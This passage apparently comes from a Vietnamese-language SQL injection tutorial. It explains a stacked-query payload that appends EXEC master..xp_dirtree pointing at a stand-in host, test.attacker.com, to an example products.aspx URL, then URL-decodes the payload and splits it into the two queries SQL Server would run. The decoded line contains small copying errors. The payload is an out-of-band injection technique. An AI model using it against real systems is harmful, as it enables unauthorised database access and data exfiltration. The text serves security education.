 https://example.com/products.aspx?id=1;EXEC%20master..xp_dirtree%20'%5c%5ctest.attacker.com%5c'+--+
Hãy URL giải mã tải trọng này
https://example.com/products.aspx?id=1;EXEC master..xp_dirtree '\\ test.attacker.com \' -
Điều này sẽ tạo ra truy vấn SQL sau.
SELECT * FROM products WHERE id=1;EXEC master..xp_dirtree '\\test.attacker.com\' --
Điều đã xảy ra là bây giờ có hai truy vấn riêng biệt mà SQL Server sẽ thực thi.
/* First Query */
SELECT * FROM products WHERE id=1
/* Second Query */
EXEC master..xp_dirtree '\\test.attacker.com\' --